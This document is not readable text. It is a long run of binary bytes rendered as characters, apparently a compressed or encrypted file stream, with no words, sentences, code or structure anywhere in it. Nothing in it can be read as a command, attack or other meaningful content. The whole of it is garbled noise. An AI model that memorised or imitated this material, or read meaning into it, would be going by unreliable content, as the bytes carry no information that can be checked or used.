%�X�N�]�J�D�K~uɆ-�̟YY�h',�*�x�JN�������b�K�;���>�-.�ƹ���o_�"�3Un,�m��"{8���y�VɿYO���O�K�Y�R�g5F�~ŖH����S�rd�6��u�1�m%kx�ܠ�O����Y��g��ߥ�M���'v�1�e�G��F�U,4����$�yi<�����'�m崰��O�����4�M5R��9D�f�r�x�����m��Ob�g|0�9U��5s����%mR4� �Q7��i��Z�3�8�?��q�7w��~�24�p�_fg��V�����Tw)��
��T�,�Z�ɶW�:w,c}�_Jg�*�ō�;�'B(�ܰ��oK�E)J��)Y���Q����1�;�l�5G૥�DLK��a0姡�[�m��K�ѕy5prU��5*���(�b���n��Y
G�°X�կ��p�}�̔�m̾�h�y�6.�?v��[_���4�=����5�����^O��<��6��ס<��p���O�,fD�r̶^��K�-a'���ߏ���K6,?� y4���&�(gi��k����$?K�#�WK�~L���)�Mf�/~�\�N�Ūګ�]��{�M��,�<oJs��h�5p��p���I*�;�� �w�j��uª�g���ڍ{[��kO�� v�l/K�-C�)��ǵ�V����E���:L�*�X�o,�I><�=�f�k�^p��SBx�شg&�"G/�z������M���|� ��[ь�eW�H.QdB#|��D���H� Q7FCym��JXQ��Jjڍ�s�M|�/ك�b&����Dbqco�:7�v��\��$��,	3`�)��-/=�l���ڭ]M���& 9r��Ǘ��l����!�̷��#5�^a/��� з��Ķ�9��L߆� �2�����N������{djɷ����M4�+�Q/_�=2|6/˧�^�fCO�����S�nq�uil�zKo���<+�yQ<V��~27.�g&�J�j5�2�L��e�Y=	i'�m[�W�SUޓV�;���!�Kݽ�K�HI.^o��D���S�ܨ.�����k�,J�wZv��\���Y��SM�*�o~�T���6�4�� �1�lj��H�m	��w���7Ӹ[8*f]���z!to��"��)azR�
Zdz�?&��5ٜ	����lB��3�ȵ$嬑�E�2�zh���v^Ģ'��,K�444�ioe�&���%b�7�-k�A	�{l<Z�������_�p����XQ6���ρ,T���MSW��7��G:�݉i�E4��R��=�������My�W�b�Yus�xLj�=1I�*WU.�7/٦�"���#)�MM��C.[J��fo\[��D8�I)H7[�_)ޟ%������O�����{ÿa4fIy��oXx��ܖjχ��J���l~�\�.]?"&4�mW:dMj�i� �Ɩ�I�-g��5˗�Kc��5�F��7��G�
�l,/M!�h����W���T�E���}7�?M/M}4�zcT�c��5�0��bSE3��{qD�.���n����u�Йa_bۉ�ZE��>�w��~~SJ���[K=���L:&��2r�Ҋ�m3��5����_9>D�K�>��?D�i� �81�R�_vj��y��� �sD��{V�,+���$5�-���\���ԧ�gn��+�nQ��a���ٱ���C�7/�~P��b���ٚm��3�1|<�����)w��ZQ$|k�Ҥx/��y�a�4mNDMN7�P[��^M�����`��o��.^���k�G]��k�y�M��|�͈OCt-�T�M$�é�/�N�����FoI�0$�8�����[���i�V����d��2<f�,�<�B�.�%��b<QT0�b"P�.T5z0���)k�e�{)4>��$����=��A�L�O��bm}�i��㊻}�	�H�F�x~���"n/6��$�ZO�\�����/5<O��6�X\�����'*��� $���L���;�gt3��N�(�����Ȉ.�����o������m�1w+�B�z��Ӑ��hU��J�9�)B�b(��7�-ϵ������J�ٍ�w������w��G��e�oJ�� ������B�w����h�z	"�#�v3����K�¢i4��U7���K�c�Kf����_��\�8І>��u�k;�^w��Mr\�6�<�^m7���N��l3x�vk~Н���R~@���#;v��
��1�C�;t]'ׯ�'�p=<�U�&HГӣ၉���"</�@�I�KkQ��x��/���N��	�O��'�?����n�a��<T��U2�j������9���vS˿��u��s����������#9&�����%����v�W9�)I��	�LrV�f(�� ����_�NƄmo�3��1��C��;�:ڦ�=�'e/g#��74�LwDm����k#g\�=����f�ԃ_ǲ.j��Ǳ�`���O�KsӞ�ߪ����F����}7��K~����D�шڒ��O��̿��̛qdQ.Ȯ��K�����c�QW��BU)ضwr�|��I��!� �\��a-�0@.[���"�&�G��i�"y-)W����lq-�v��'�V҃�l�랜���.)����&-\!y�F�"jdJ�|![Jm���N������Gss���M� ��=	D����d����C\�kD���&���
����0i�y|.�n-�G��u5Y��U�־�y�����V����g˩ib|3?G�u�h&r��E']?�������l��oL}9#t����x�ذ�������4���f�ט��H�b�O���f��tM�Б���Q��<'O���$�?�{<���$ʤ ��Ӧc��Ь7���Z�������؟�@ڡ:!���9���	�hd,���������{f�4mo��6;&[�)i�v,�XxZ�-n-e?�?�PD�D����W���ٗes����N�kc��%܈Kh�I����G��еvQ�F�$�	��*��m	��2��OU=V�;�I%�K�%�(kn�{�.�Ql��E���h��o�9�~��� �u�)g"�T_�h�V�5�9В�����w��W��U�wL|���R,�Ͷ&��r`��"cP���5�2��o��u��;m6б7���O�� ��>L%��d��J�+ye`ڛk����(M�5�m*m[�|p?��~�6y��+f�^|����ɥ��;��:��BV޵,'/t=ھ��$y�ȫ��c㟁�EWaa�as�c^ё�������tN�*��V�Dg�!�i}�Գd'��yY�B;,���oMn�J�k%<R����׷�"�'2$��8O�/J<�)t[!��^����_�颔F�����_әT��X��t��(U�j׸�Lh���G�0�p':�ϡ���ǁDm��S�����k~D������<f��~&R|��&����W�r$��_m����ݔv�uA|����%��3�I�g�M���07}�IKI� �>ˁ�1�lH��w7\dK�k�0d������G�M�}��#���_�(k���%�m�J%^�2���%XȔ�iJ^�D��.����a�&�Yo��K�/��anK��#'.�ud\/l�)NNz�ˁ3���������޴}9��*o[M�c3�&*��V�����Iv<l��j
/"�N1��n�]�	�h�b]n�V�.\��.�{��e3Nes��>�>�q3��9$b���7�&r�v���re��i<�I�e��F!�����%�)l�y�4۩y��Ȩ(ȧ�_�Qj�xx��?*	���w�7�QO��/CT�OO�F�*Oa=	2S".Rn}�r9炭����<�l�L�i�W�M��n|�����o�	)�#T{��=�U�h�E(�Ѻ&R���'f?E���:_�����LZ��D�]úbJ$���E,�1ӌ$]���1��O���&6_��Ќ��ۼ��dm�K/K��Y�}�"3)i$��Ule��&��8�_��� �3�70��T��h�o���bW�$�d���.ģ����1*�Ș�ϧ���.g⍙ֈ��6����|�xV�3��˹�����K���{Ș�5�	�A ��ߢ������K�Q��7lec}�#a�U�J���;�[��a��#d�r�j�7�K;���y���e^D�Al�BQ��'n���������
ZN�t}���׭K�<���25�K�B���i�v2�)�����C��+��(�y��E�RԴO�cDv	��׏��G��B�QZ��*��q�er��bo���m~Ė�����<�*Ws������`N�� �L	B�$�fVο��&n+ݤ\�o�J0��|~t-��I��I�_$$�E�8^<�����'�����F������⒟�9�rkS�U��\'U��!�|~��x����B��lj�D��=���V.~4+V��[�D�"j��J'�e)���N^��{)Jk�+K�g^H7r��Q5���`�� j�a�s*J��7��U��Rf���)�S]�a�Uټz�>�#''�2L5���vν���ɐ�"��3X׻C^\��ʫ2�J^pФ7�S0R^�,�o���^�S�ɴL���.'�^�OAVT�Gj�x�f��H%S��F��sF
����7{*�Qc�G�{C*�'�������*\�(�8\F^����p큲�n^j,�}��Z���!��ڇrO�EC�D-tJ�g#e鍯B�����1ce\
��,6�7����c�\�:��NvA%�*{ɓD�]ƔWo'ɝ5�=�j�B�:i��5,��b��H�5�0�̴_��/�cW�1P�/�br��oǁ):_�D�`�چT�TE���f0��YN�xK11��D<��/>J��D���Q���W0��zB�����F2�U��<?�+��?#�#	��`ڳ�����e��������(�")_~�ь����~�j�!2��'�9�zhк`�t����^����������S	����;�W~Jl�YNz7��X%������|�m�J�H��/#^p-ДG���h��ki7~��L��ѷ�͎�Ĳh���^�C\�w^���~�Q`�x���3��Ԍ���m�&�_����*Q���[և��5�"qq�ݻ�L�C��B���$xO ���h��.��D�zƿ&Lk6��WV�}��iv�s�9'�D�(����d�������kf�F	N��'�����0V��D���'�N���ND1"3<�&�Ǯ�u_��}/J"�/D�oHB�z��t�)���h��$祖M�8��7|3,���.�\���v��P�n�e�5� qy��Ɖb�Gُbw���w�L֑�#&h��0Z�Y.�r?�U�i��h�i�#>�b;�xz�|��N;� x;�>F�X��M�� �pT4�"��&:	.Y�mF��;� ��D�������Tۘ��Dݝ�qw��i��ʏ�f�m`�������w�әFi�� �O�A�*$X�W���6����ʢD��)^��҉��U�ؘ�n���,.瘾��.��� ���|�/if&h�i�ݢI7�I�.Mwў����G�M:�llݷ�m�Ț����=������wlH%��� ����/�څ>�4��c����\1^�����u+h���2���&zpk�k$T����j7a�����%*&��"o���3����I�\��l[�p�~�g<7�Iҙ��z�'����Ҏc"C��zX���%�?�k��	�q3)y���/fT=�Z�Q12�E��l�1����^���[襽g�Jo��FY;�_�F�包�9ఙ��*)vm�F�ف��p�F��d�/�!q�X$���B��Z�r����J��Ygo�ǽ(�tvcK���=�|�Y��L�%�����6�b��z��Q�5�tj�b�7��!dA�_CG���2�6��Q���߼�LYOIȘ�����C�:%?arӞ�#�&6�>A��D���辕��0�fޙ�O���}Y'ҿ�>�^�u�,8�~{�<o�Ŏ�II��/��|�ti��5"X���M�7�0����IنXY^�Eऒ��#�+c �:�T�b��Q�q2Z��<�0;^��?���H��䥼�h�F+l�m�!%m,����I�"��v+��5��X�ETB��C^��A�������[���av5����~�|��B<�u�>I�m��NE�>��"v����;	=K�R;u�ҍ� ��3�{EI��f�f���%k'/���;�/=Yi�K�T��=4�qXW',��M?�C?%��y>(�Li2,��cO5��OK�*\�����a�pw����3��E�csT'*���
��Ѱi�S#ols`'��IʲWak4s(�
%�	82<��A�OxNz!�}�-�������Ћl_�j����M�B4ӹC�c���~f�ъe�����d��3?��� �~�Q��I��!�l�A�#&O�H�Z`|����b��AhoLlI8�M$��h��-�^Č�5��������kSƅ�����n����>[$�!���?��4>᫱v�^�	��|�&~�So������t�O&���[�[��X��ȼ�<"����Y�1�^����`�KQ��|�	.�o����toN:l��Z-�����m<�o�_J��Q륿\�[U'�����O��QHM�r+���#2I��2�ŇM����F%Q���27��N���������� �kk� g�h�U��o�%��lk���m��N��	sѼ�����ю;iY�Oj�E٭���r�J�3؍�f#P��>���'�R��`������b$6#\?�&�j�4��$���؋�G����l�u霘3��!o־���� 3)6��=���D�(K�-kc�M�g�ldZ�Qox�d��ԏІ^��Xa�E��oBG��4Du�Z0>��ռ*�~�Uy�u�[B�&Y���,i�LXߺb�X��x5Ydr�E��9����HF/Fz(�Cn�˄Xwo���m����XԤ�2ۅO|���m�%}���wG�BKf��_�1�N�H'"T�5O�L'H^���]�67�0�_��}�>3�<�л�t�q�G��C\�lW�md�	6<��i�ٖ4FN�hO����Cxb�M(ƢL�6p5J�8Cm��;�!�`��UR�c������l��a��S0���� �s�x�ɽ	^���-�J9Y)ƾ|���W���B�/F��V�f.�}���� #FY�입¢s��o�8 ��M�B���Mm�Oa��}�#�I��eh����$i�k�d�4�hv��6�/-~����%�(�#�%<��l�<���!^��L�k��x2��g��>K������[�/Y}�61�Ʌ�#\��o��I�Q�$�Ѳ���3}V'E��F�l�K+�?��#B�_�н(�s�5ьRh�m�2�M}�z%3w{����@n��4��·��a4\�"m�o�q��5�ˤ���|4KF@u8��F_�$$$$����Ӣ;qt9Ru�����D�y)���h��CȰm��0R�n`c�y:.�E��ZBx}ؙ��>F�9z����O����{)���*dN=a`N-�k�/����o���(�I+��ʻ�����YMW��"�A��
x�s�"�VҶjd^���ؗ��<��E�,	�[Mt�B��B�b��ĝ~����2Y�o��N�t�A4�V1rnp�|'��&H�M��;����T����`���������K�o�����NN��|����$��fp`�]>�q��F�3���3����
]t��z,�F����ƨů�/��� �}R[g��l���Z>gР�(�z��a4�.�Q���2���":^�/ɂI-�Y8�<��E!�$O�R�m5!�%��'$-Ӕ� BO{�e|c�fJ�}���m��E�V�%���Ro+�U$��T`h���z�)`�$�q��)iyS�3�גYN��(�$�E��W1�{�M����L&I��+z���5��Ν��:h��!�YشX-t��3(y`j���ӎ��+�脕ikm� X+WL�[�C?��Z��&"t{nLÁ�	�����%�̈́�JfS,����ca�k���LcYcSd!����G�M��-��k�5��ह����P�`b¶ ��^:*�oh���(�����r�
������܃�>E#�� ��4��ƈ��-o#��&XkU�쾅њɨ���7��ٔ���)<<S(�(���}B��4r-u�r~��g��H�FU1�&.��k�Z� ���i�;{Y"E�G$K�J`Sf:���<rF��rMz �mc��ϣ"g�!��pnz2�	S���]'��=�%a�J$�tK�=�� E|m.�w	�j��w��OcB��b]"�l`�I��m����!��Y��`���*U�����l4`o��,Z%&����7;i��ߤO/�7q/�.2����	Y�`�=��������B9�Zl�5�o��;"Q݉�� �>>��*��/���g�$�_a,�$��jo�0�o�!|K����hS�>�;����M�Ї^��5��솱��#O���5���D��BT���
1�B��ϰ�IX�؄����$��k?G�>��MF��S2�Ty��cTV��|1\]�cbw�[9����;���t�C<�z~�=1*xd�p>x�L)�� b��-TA�{齳���:i-��L���w(�՝П�;��y � �PNI$��rh����M�U��KL��ԟ88*7���!�+/r��yoD>YJ!�*�_�͜�!UV���-b!//�O�o�"$���i链KI�n�\9K����S+WL^L����T!��%܂G��䆟�q=�pB:�t*lV��w{NY�-c��R]�7�+����t,?H�I�&�j)��(M;�/ذ�g���Q�}��7���n���]tl�fA(F�Cl%G���zO�K�bg5�5�^�Q�ѝ�*�W$M���>^���߰�dE��d�Մ��dd�`��k~�Lj�����-��$�\]�Ք\��7�*z0�ƫ�!�؜���DV�_�7#RU��cZb��q�>����$'r�	� ��?�����_C|�^r7u�7��F�i/�-σu��-[����y��\��I�H����v�M	Wq���Mod/S�CJl��	X�*������_L�=���5i|r#�۠H�e�a�!�nt�����Me�,�I(�b��B�V�s{h��+)� �4D�|�����[�cP�?B-#%��M�F'��%������i�� ��l&��,.r�%�{[!�ʹ�i��I!.����(�e ���Qk��S��C��yo����'c]������d�|<��G᥃[�Bzr�,����!����"7�FU�!+0ѡ�0��o龧�Vc����Ѣ��Pf���5��k�EQ/m��diJ�rݻ�'/���0�A�F^	�!I�t�E#��	�8��Mן�}�aX1�+V�;��ac�Kfw����-�O���b��ȵ��,d౱=�{��J1l��	R�fBR�i����Ll�z hd�9,�)\�I>nI����ܔ��ߖ0g�d?���:$%It5>	E�����(�<G�K�ɷ�ǯt�,���&T��W���?��bՁ;F�����6y'N!�}��]6z��F�<`� �'��I����.�}W��E�m����B�M��S�BCm�h��x.�Z	DHBE�"u�#h��~�̿"")t)e�s[�C�#o$��(�i_�7�M��Ri�E�������i�E���f�%4�����e���F���Ǖ�����e�&���[O�x���'��~F��c��;�(|Y��b�V�Ef�^84���=b�gSȼ<y.d���=�odLg�^��F��C���F!�<�1p�o�65��
N\3yoJ7F&'�k�e���Ș��}�ѿ��=�OGxU���r��1�+�����a��Hod'q� ���":fe��YZX�1҈��N�iű,m"���h��|Sv#��v���bk��}���"yLz6� �l��*|�w�6���b����h���F�zf��F�aqO<Џ���K|fK�$�n/l�*-��CBD5#��'w�.gZW�t�r���ǁ6���+W�X쇣�A#%��t��BO�{���ǘ|�r�oh����?�1r1��it�����-h��ٱ��9��=�m�����4Hob$�/��Wq8!�51)�A=�Zđ���{7�Y~ςD|�No�s �Olg��fS6�\��p\	�
�.6�	vf�� i�����[�04��yG>�CJʣ�ϑ�4�_;+ȉ������BR�֋�$�Зa��b��o� E���'�"DO$������)�V�[�80��J�^=����=�g���x/F�X��-*�B^��c\x���g���ûUX��7R�\�c�.WF������oT�4�!�^����L'��K�k��9c���N�D�͐�,��]'Y�	m��	��M^DXn����Q�D��%�	X3��	dd�ٗxث��Q7"�>Y#��� M�6��K��Bq��;��f�Z"���B�o)'O�Z�9ȋ�����z�!��D4�� S��)��#�6����2OC��'��F���b�]�A)�ke1�90q�
?$�'-�\��<$�7-UF�p� eT����:[�୕���BwmA=x�!����7ܿ�ެ/s�d��+F�s#���������[���x�㑚��s6=^�a�>	E���4(��N�7����~F��ˑ��Njs9�� g����S��*,1)5��-��Y{0�w�q_���S��z<���vBM��I�].�Ly�l{¾;,�!,�%�-482��ɣs`�"��e�1��;k�#Ѐ=-��J�O8�k$�"m����Zўe�hS\����ч��!�^�t=Y�{�M�ȭ�/�3��밇2���{Ƹ4��������m�t��;���%�F���.>����w���T���_+��,�qY�V�ۜkɗ���2���ݰƹ�Y׎�������Q������(�v��ߩtM�Q���r��w<�ʒZO��G��g�1lxx��>��K�~LI~Ii�C+�W��	�o��&Yz�tg��`�M��<�=�۹T�	̸�[R��ɍO�Y��x�,W����?�;ؚ�p�N0KB+V�m2c�2� �uS��%-������\��W���I�6$��Tp���m�����9<�4�>�[V��?�m���s$��,R��M��wD��]Ԣ�Oқ�a���$o9�T���J����� ���q`�o�]4��r�Md�K�By���� Fl\��+Mc#�{����}�ǎ�(�0���u���L��&�D��M��o�tC�ȥ��R$�=|���~{?:s �͂M#���{��'�2��c�a!
q%�y������!���'qOo;����ʌR"�G�`{eV��+���2��1Ҥ9�+|�[��hn~�Zى�#��	�W/t�Lu���D/A[��=~KG��y%��o#E� ���D�6�I?dR�m�w��g����0�zwf�%(��!���Y5jT��(�|��R%�9 �*�'�%R�ƻ|6%l�&����.�������am5p��B���>&&�CO�1פZ�շ�����؋i�L�>�R�r��e	/��Q�YHi���Ѯ��]�#���t�)��FG�ߡ�K���.;�r���k���"��� �����x�A�ֿ������G%Y�.�B]�iK2k����2��.�ȑ��46#��TK-�%�S��=N
���3Z�>7�~08����F�fQe��&Ќ[D܈DӪ	&�'؀���
lwg�{���N~K�7��4)K��5Mfj�ȝq˭�|��5�.y쌇�x�&�l�ye�^Yi,���\�N�+��Ȗ7�qK^m�i=M
�sl��I[t��O'?����UN$�������oнm4��J�Ұ�뷉%�n�U"���U��|�)�u��K���pӣމ�rR��<�l������5��b��|B������<�DQ~:$o_CE��>:x� "9'Ug�Ie��6E�xK������zBk?�%�	��I���"$�5ɘk��#d�7GG��m�Z5ǽ&"1�pBJ�X+˳��	����o/]��U�:ݜU6�Hׂ��Ն�,��y��#I�)�2&?!�1��M\Q��yyB&��D3IIV*k��Kj���ք+QX>�� ��n�5v"U�w��䫌$A1�f���+CI[kk��!�'���dW��F��3X����w�&x�4����o���μ����褫�4�<�T��N�۳�k2K��/K-r����.c�o)���c�`���3F1tƋ*��V�;3%�E��5]��8�������2oѢ��g�d42�Zk��IY���J��R��$�9��W#�A
�D��I	!M��d�W�!*>�#�%�n��bm�n�[��a21%�&'��~~J��mKK�'���y_�|��hsW���?����F�3��-|�^<̍$��#�۱tL�`a���&��Le��{�v[0����J��M3� �D�B����Fm�"'^���[��膆T���[�>�ǡPI$S'��[q$-�V�M7� 6�%�v�5�~D�ƫ��8y;/e� D��?&v띟�������1_��~�#V.�-������'�?JQ��N�myZ������?��jr�k/EI-m���������-��f3���j3w�4fΜ�D荋}6z==�J��#@o��ߦl�#W$��k�Sj�Z��}ra:�s
	&�{nv� ���j�X� |�[�X���~�[�)D��I#I��@�$���X���E欔Z8R;�,FP��(�D�kA��B�IP�2��Oh�X��bfR<�>�'�HN�����$�"�%��&����D2�w��۵e�E^����G�+�?"q�0h,��D��yCұ�,��7^��H{��-	������M�� ��A����{WDy�[W�4.8�kY�ٝ-�p� �O9�<$��|�i0՟}Ra7Z(��yni���Dţ�zs�O�=4��~�H�1�!�4d��6G�4qJ���W�olL�bb����ds��m�(���g�!	tha.mđ�Z^��(�A� ���R�.o��#s��	ZH���Z3	G�x��g��d�{������i?����w������a�iۦ+�!���WO�1�a���5�1Dc�M���G���M��7��fa��	dţw%�9-�7YV[���\��2�o�ms�TYM5�20��<��O���cW	�W�1�����"�?�]��u�Z�������;��X� �r��%�Qg%���Mt�Nȯ6P�Z�����aϸ�[W���1d�I~�<�O��n��!2�s9���c<1��k84�G���.�b���LD��U�bA�u����>�2yq	\	�;���Ofг��z�#d54�hi�(��ǘ� ���k�'��֎��~I��>1X�%���y+�ň�ī3�9�Ln����Π�n���j��E�O�<�tc�KnI3�$j�W����i�r�pzN��77�/x��i�Ȑ�n�˽�Nz�<%���"+��i����_ݑ���>�K�o��զ�86�n�k� #&�D�ybj�Rm$��*XeʥrҸ"ι�?z.+��Q�9��Sj�iw�o3���������a�xi+�]� �d���n&C�N�aYg'�B�L��O�o�h�:��H��'9��&ܹ�����JCn���r�W#�U�c��#m>Q�)��b<.��M�a�����ᚡ����=�8 �I��!���yX!��~�t����Ӡ�)l��X]ُ-��HO��}��jQ�;ɝ�%��m���k�Qk4j�7�N��Q��5���H��' ��oBk*k�J㨦���l�����2�KBvDF�T���O�ˎ�X�����z!m����B9lcd�f}��.�g����~J����v%���"�l��9�_��*$�syp�[��EMrG�>� �F��M�)�f�R�(�Z,$���� P�[���u"� �lo����`���]?�u{��Srx��?��m�.\��Q��*�%SI7X��K�t'��i������7�]�p>W�k�7�ቜ��>z��g�_M>@�{��I��'ѧIֵ�n+������P]+�K�BF����"p/wܜ�X��.�Lؠ�Z�O�E�	�B<��R�%y#�K
'��4��I7��hr���� ����C�:����T��!G�d��� ���##��p__��7<w�#�`��<`k���%��0�3��C?-��E�r<e���4m����������� �%���Hf��_���ј�%�c���#���U�Oa�I�d������^_�-<�k�v6�K�_�٘HM����fgt�uF��Ю�� �V�e���0e�Y.[�j,#N|Hy��5K��RV�l��;����o�Rhp6�O��L�{��Zz�h���K_v�ax'�v2�aj���ޏHLBv��%�m	�^�Z�_![��u!���`81M=Ge0�Xt��(-��Kcd=34��f��rK��TM��Љ���'�`�p#�E�/Y2� #tBr�Xw�)�m�����￸��"�\���o�"��c1>���%���F{|�E� I"鸖U$4�˹]D��X�k�&�J�����F�8�_�����s��\^�T�#�/~̧���������j��dR�fk�J�n����p�G����"Qy��hD��[��F�1�0�<��ǄM����8�5ϣ+�1�+���{8�YՕcc��]'�P�N��(�c�'q������EҘh�A����|�X;�2a�Ӯ ��W��t�# �489��S�hi�M��Ӽ�7
��S���<V��SX��O�֚n6=��׏�{0�-��$;s���I�š+�q��FPSz�.�
��[4���ђ9�D3ӄ�K^ǜ��{^�-�t�rh��g�$��5�L6��m�6I^��|/��jM������<�Gɒ�_ג7U�:�� �Q��GE�f8���n��#���ƺ��i;�BD���gf��� C�(������mV��,Ma��*f�� B�|!�$�/���o�y6R�7��IH4�8ԁc�5���lZ�lzP�i�ܨ߆���/��Z��P��qm ��FB�#)qa�r��!������m	vO��&�CVWK1��yxИ%��Ah�l�� b�U��SJ�V�{,�Y8�ДA�F�p���#��:��b`�eA�<"6R/�d-�n>x!��'�r/%��r���?���'rb���W"Ebs(�0&͜z	r�YI��w������k�JW���jG���fc8V7ߵ�����ǡ�{�`m��w���ywZc������f%�E�� {�ZD�)� ��4�vm/��a����f�Ɲ߃&�m���C,�nB_��n.3U��/��Io�Z�1��2J�Ϋ���6N�Z�p�RQ���:�Sd�S�D14�<��p�>\.S� O����tK�7|D�|��Q"�0\R��$	��(sO5����H�������DUw)���pR���1.���Uk�X�)v�1|��3XR_����p`��S�n�=	H��������Mk�{z<
��e<��%N")�a#��{|�7X�5��dMܦ���_�I%����G��SG��� �0�w��.�8���6�T�����إWu��}��b��*W����V6ȼ��J���&�'����ؼ�I��!&	e)���Ȝ�3+\?�#���g��'72!h�9)�І�/v�b�e�^;�JXm���4�PN�n]=�5�̝��!�F��:N�K�3܃a�O�=/҆�h��|!1��6L��J4�Bۭa�N���O����hk�$�9����d�&\2�֚xksI����J4i��Q� &�g��z�w��OǓ$�!�h�)؆���Di�v�	��.6$>	�*c0)B�%��p�ż7����-��;��	&�s�&ӛ���Ƒ�6�y�0�o� �[���Z��D���jJ4�X(�eY(�e&�6-�$��B�,���Ȓ�D�'q�[<{�iQ,,�������&�-������ܘYN�?����I6�Ϊ�����a���� �e��;� ���K�.8>�?���9��#ɹym��;������#�o�����\lhp�%����.~����4~��v�+�@��tC�A	�>��hm�����'��WȩY�����p���SE{�^�z!��ׄU�65!\��h�M�J�C�T��s��",���ƚ�����:To)���|1bN�rq�65z
д++�������Y�i�%�
n�x���SIe�H�_�"����;���it���8^�3�!��1/#T�78�~y��Fʶ���QѤܺ���˂YƆ�̢�v*�8�3:g�c��"����&���<y)S=���� ��+�$��E�E6����F�7�IC�>���\
E��GM7��2Ԕ�󿔆j	nclF�I�|��`I/��cQݡ�"b9E�!I�M���,ƛLh���}2����B}4�A����|�W���R%Y�a�=�Vd5�d��Yd8(Nr1�+���d*{䋿5���H �M�>>H�Ŝ�w���CXh�^��%4#��2Ġב�#��9�97���Zy1�"[�)'�-g�{4�,�+y�_+�kM�1��,<W�>�e�S�#c�V_������h�&�O1ڄ�m=4��؊��n��)UJ}�H1��Ju�b�-mM>�t�������ou�M�Q��8��ocԝ-����R���t�i�˞�&1������N�d�|\��V.mvEL�qF�ۼ�i1�Qr����E.
������ŉ݌������I�����k�p#c�uBa�辗�,�y�:ϯ��J_��b5�r��ӨMyMT^D�51��F���I#�]�o�}�*��5U(h�>��fF1�2E)Q����]����&Nd�qy�};}�3�?�KK�M�mLF�6>��y��R>S����q�ȭ*��9�vQ°[����JF"�M�mf%��
�9j�6�2*w9k�o�̻k�1b�k#o�u��̛S�{$�[���3y�\�t�#K��[�1Z�'S�k����JOI+����x��pU��Z�Zʓ?#�ؾk��Cuo,�{~܌���RwW{��^�ݳE{|�v7���B]ԙ��������+W"��%{�!Bdg&X�#G��:1*$�Рk�}s�S4�=���x�a)A�y���Iz2/ܮN}M/�� ��!Ĩ�a����kM4��I<�/�	y!�-�2A���2X�>K%y����_4S.���%Z���5�D*�	�K�]�B�.j��U%}$�h�#ɂ��z�M�&�i�v��#HR陖�K�Hf�}��̬E��Ҫ�T�+�$�yކT�X�N�Y�W�m�6��f���\����6��E����5��7�y��S+�� #P�g-�ן��%Ɩs��{�1�&��|v�T��>��R���cF	-�}�[P��&���jfSȎ�JO4����"$HF�G=7��B �B��'�_��_���7�a��'а��>WS2	�[F(��a��Z���ᜣ��Me�Q�(z���ًؗ��?\cX��<����+�H��g�$MW��³�1�cʧN͋�k��N����6�#n+-Z"r���7#o�����CQv�!�),KȄ����|�1>L7��Q�K
���SN� t4,�T�� 'iWIg�<�I�?�xd&�v��i��i��-S�����,�O��z��|� vX��vn>s��.Ws_;��SC�и^>FM17�^����O$�8o���ȕ_92�PIkB����\�Hl�������rma�L�'�����R|���j��,r/�&7��e�$�E)ĳ����M�q��ch�<�?���ǫ#Tg$	E���~6jg�&LD�B���>W��Hڏ��@�w*N�<F6���Z�q��U-�-�T�^���S�vr|yM'ި��if?�Aۈ����d@��~�dڭ�C�q�6=�����b��a��l�'u?E���[8�k�4uYz�����7^\6���cS��(Okm5��t3��]���������Y�D�p:"��b��%�Q*���~�&(�3�,d1;½"�ĭ�]�cE��ƪ�`�}u��ע�v�������� ��s�N��D���d�`��/�?'�O#}��;}h��ϑV%uj�[�݄�3х>F�0���oM,}�����ͳ�f�E��"W?9K_:��O+��'"�4��b��������r��1�<��e�ߔM#J"+W��Ψ����Iȕ)e�$�����2���s�4��|!+�)�b�&[!�Ưd�}�r��t�+;�Ax�G#��e>p��bH��/ܱ�t�p�,V�1"��-y_L�:�B'��%D�B��N���N����Tj�!g.Rk����E�)�e�Hx�#�h�c6���Q\�˅˃c{�]�{5�!�xILi����m�O=�2�LC�>ĝl�9���D�̣�e�������}��cvDw*�Q_���mr�e-C]��]�;wBXH����QF��x%)���� ��y����\�Q�x�-�V0$G�k�����[�(�.�~)���,�<�ܙ�m�H���dX~���M<�G➺��E��L`_K�H!ΉG�zw'кN��'HA�F�0)D�I9��mj�{O�ƌD����
��0˧a�8`�9b����#%���N6{q���h�F�	o^U�בv	����CP��wC�O����B�`l�R�'�K��m��tD����T�4�\�2:�2��\ycv6�v�U�4��LT�~g��mJWJ1��%���q���/�P2�o�!��y=�d�7��/q4�)'ܐ�e瑻+o,^D���z6~ţ���T�Ho5���vz��e_����vO�t_D!�+%xb��-Ĕ��žD$ͥ�[n� {`�݈%�|�O!Si9y�V�
�o&���Q��?%���;�����&��cXf�4�i9��w*&��H��o�.�}�W�[؅Ȧ��{]Ȃ_��+���I�Ef��� ���<��k��SZ�M���݆�i��
�v��z�D������8�B�*��rz���wF�4�ֽb�^��@�u�ˢ��m��s���x#Y]�����rƍxgc�������B7���	Z��P����!:Q�w�������!4�S��|6PRe�k�{�?s���6�*��6���"R3��ع�r���}-�� C����qf���%FF#�����h�s��ב=t%!.�j���H4}��kF���>�7�>�'��r�OpY	�(�8hF�)��<�,��٥� L��k�����ȴ8,.ȂL^�80�L�QrQ�+Bu��Ĵ�"�۟��r�0&�%=-�qI��[yЍ���}��K/b������Y�thKi;��!.��`�%�BtdD�S)�l�$䅕��&I��*�~9���I(�o���	}���q5�M��N�#��j��D�I��3E�[���B��xo�
�Y�&6�I����a�#'��"�H�i8�W��T`�.�O\�M��HNk"�?���G.�v�Ǿ����ԫ���	���G�|��4ݞD9�aeSy_��#
��K��!)�0l��^���Ud��HZ�4���ڶ�o��烸5Gf�UQi�X[qM鼉�X�I�9������Bl�Lkn��Η��/E>�! ��B'x'2�N��R��2a�#I%S���гm�+���	��e��oJw%phD�%����~֍lY��m�Z�W�`�r���{5�FL'��v�|�9U�ޅ�~
�Q^��Ο�*��i
'a����%Ԣfagk��\��:ʟ#�V��qJ�F4�S��aL��IԪ̶۩
J-ЫF�$C��QR���Yl��o��$g�l�𻱬p`�*�"Q���2�K�C&��fx���_���A�Jh��:<�d�D!N���]�}��̟#�֣W/�}fm��,��̊M���j�����~���D�H�m�%�Y<�	6�X�~}�3cyE��N�����.���M��f4'`n�>Bk>�^����IMy�Eͬ���&F��!{��YK9�6�� ��B�ť�f/|�RσOB\��R�Bd�IL�2s�WHI�O$魗�6�_%�x���#Xy�/�!��ō�5���HHM��%�l
